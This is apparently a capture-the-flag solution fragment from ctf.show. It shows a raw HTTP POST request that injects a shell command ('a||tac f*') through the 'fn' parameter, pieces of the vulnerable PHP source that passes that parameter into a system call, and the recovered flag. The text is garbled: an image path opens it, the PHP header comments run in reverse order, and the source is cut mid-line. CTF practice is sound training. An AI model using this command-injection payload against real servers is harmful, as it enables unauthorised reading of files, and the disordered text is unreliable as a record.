 POST
http://1858497a-a2ee-489a-a17f-eacf971649cf.challenge.ctf.show/?fn
=a||tac+f* HTTP/1.1
Host: 1858497a-a2ee-489a-a17f-eacf971649cf.challenge.ctf.show
Content-Length: 8
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://1858497a-a2ee-489a-a17f-eacf971649cf.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer:
http://1858497a-a2ee-489a-a17f-eacf971649cf.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
flag
#0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color:
#DD0000">'DOCUMENT_ROOT'</span><span style="color: #007700">].</span><span
style="color: #DD0000">'/'</span><span style="color: #007700">.</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'fn'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">'work&nbsp;done'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">'where&nbsp;is&nbsp;flag?'</span><span style="color: #007700">;<br />}<br
/><br /></span>
</span>
</code>$flag="ctfshow{731f2424-e119-43be-8153-1ba488980c20}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by:   h1xa
# @Date:   2020-09-16 11:24:37
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php